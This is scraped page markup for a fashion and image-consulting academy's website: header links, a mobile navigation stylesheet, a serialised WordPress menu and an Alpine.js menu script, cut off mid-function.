><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/ielfs_manager" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://www.facebook.com/ielfs/" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-facebook-official"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://www.instagram.com/stylecourses/" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-instagram"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://ielfs.com/?p=44"   ><div id="text_block-6-44746" class="ct-text-block" >Winter sale before the annual price increase: become an Image Consultant and Stylist <br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://ielfs.com/?p=8611"   ><div id="text_block-9-44746" class="ct-text-block" >Winter sale before the annual price increase: become an interior designer<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://ielfs.com/">Home</a></li>
<li id="menu-item-12425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ielfs.com/education/">COURSES</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="/feedbacks/">Feedbacks</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="/teacher/">OUR TEACHERS</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a href="https://ielfs.com/certificates/">Certificates</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-615"><a href="/news/">Blog</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ielfs.com/faq/">FAQ</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ielfs.com/work-of-students/">Students Projects</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ielfs.com/about-us/">Our Fashion Academy</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://ielfs.com/contact/">CONTACT US</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14,'post_author':'1','post_date':'2025-08-10 12:11:35','post_date_gmt':'2015-03-23 15:30:58','post_content':'','post_title':'Home','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'14','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:35','post_modified_gmt':'2025-08-10 11:11:35','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=14','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14,'menu_item_parent':'0','object_id':'11','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/','title':'Home','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':12425,'post_author':'1','post_date':'2025-08-10 12:11:36','post_date_gmt':'2022-09-12 06:18:54','post_content':'','post_title':'COURSES','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'education','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:36','post_modified_gmt':'2025-08-10 11:11:36','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=12425','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':12425,'menu_item_parent':'0','object_id':'12423','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/education\/','title':'COURSES','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':337,'post_author':'2','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-06-10 08:05:24','post_content':'','post_title':'Feedbacks','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'feedbacks','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=337','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':337,'menu_item_parent':'0','object_id':'337','object':'custom','type':'custom','type_label':'Custom Link','title':'Feedbacks','url':'\/feedbacks\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':42,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-03-25 16:55:51','post_content':'','post_title':'OUR TEACHERS','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'teacher','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=42','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':42,'menu_item_parent':'0','object_id':'42','object':'custom','type':'custom','type_label':'Custom Link','title':'OUR TEACHERS','url':'\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3389,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2019-06-27 11:15:28','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3389','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=3389','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3389,'menu_item_parent':'0','object_id':'3296','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/certificates\/','title':'Certificates','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':615,'post_author':'1','post_date':'2025-08-10 12:11:38','post_date_gmt':'2015-07-29 14:15:10','post_content':'','post_title':'Blog','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'news','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:38','post_modified_gmt':'2025-08-10 11:11:38','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=615','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':615,'menu_item_parent':'0','object_id':'615','object':'custom','type':'custom','type_label':'Custom Link','title':'Blog','url':'\/news\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':20,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'20','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=20','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':20,'menu_item_parent':'0','object_id':'18','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/faq\/','title':'FAQ','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':695,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-08-15 09:34:29','post_content':'','post_title':'Students Projects','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'students-work','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=695','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':695,'menu_item_parent':'0','object_id':'440','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/work-of-students\/','title':'Students Projects','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':21,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'21','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=21','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':21,'menu_item_parent':'0','object_id':'16','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/about-us\/','title':'Our Fashion Academy','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':292,'post_author':'1','post_date':'2025-08-10 12:11:44','post_date_gmt':'2015-06-08 11:24:57','post_content':'','post_title':'CONTACT US','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'contact-us','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:44','post_modified_gmt':'2025-08-10 11:11:44','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=292','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':292,'menu_item_parent':'0','object_id':'277','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/contact\/','title':'CONTACT US','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://ielfs.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://ielfs.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14,'post_author':'1','post_date':'2025-08-10 12:11:35','post_date_gmt':'2015-03-23 15:30:58','post_content':'','post_title':'Home','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'14','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:35','post_modified_gmt':'2025-08-10 11:11:35','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=14','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14,'menu_item_parent':'0','object_id':'11','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/','title':'Home','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':12425,'post_author':'1','post_date':'2025-08-10 12:11:36','post_date_gmt':'2022-09-12 06:18:54','post_content':'','post_title':'COURSES','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'education','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:36','post_modified_gmt':'2025-08-10 11:11:36','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=12425','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':12425,'menu_item_parent':'0','object_id':'12423','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/education\/','title':'COURSES','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':337,'post_author':'2','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-06-10 08:05:24','post_content':'','post_title':'Feedbacks','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'feedbacks','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=337','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':337,'menu_item_parent':'0','object_id':'337','object':'custom','type':'custom','type_label':'Custom Link','title':'Feedbacks','url':'\/feedbacks\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':42,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-03-25 16:55:51','post_content':'','post_title':'OUR TEACHERS','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'teacher','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=42','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':42,'menu_item_parent':'0','object_id':'42','object':'custom','type':'custom','type_label':'Custom Link','title':'OUR TEACHERS','url':'\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3389,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2019-06-27 11:15:28','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3389','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=3389','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3389,'menu_item_parent':'0','object_id':'3296','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/certificates\/','title':'Certificates','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':615,'post_author':'1','post_date':'2025-08-10 12:11:38','post_date_gmt':'2015-07-29 14:15:10','post_content':'','post_title':'Blog','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'news','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:38','post_modified_gmt':'2025-08-10 11:11:38','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=615','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':615,'menu_item_parent':'0','object_id':'615','object':'custom','type':'custom','type_label':'Custom Link','title':'Blog','url':'\/news\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':20,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'20','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=20','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':20,'menu_item_parent':'0','object_id':'18','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/faq\/','title':'FAQ','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':695,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-08-15 09:34:29','post_content':'','post_title':'Students Projects','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'students-work','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=695','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':695,'menu_item_parent':'0','object_id':'440','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/work-of-students\/','title':'Students Projects','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':21,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'21','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=21','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':21,'menu_item_parent':'0','object_id':'16','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/about-us\/','title':'Our Fashion Academy','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':292,'post_author':'1','post_date':'2025-08-10 12:11:44','post_date_gmt':'2015-06-08 11:24:57','post_content':'','post_title':'CONTACT US','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'contact-us','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:44','post_modified_gmt':'2025-08-10 11:11:44','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=292','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':292,'menu_item_parent':'0','object_id':'277','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/contact\/','title':'CONTACT US','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
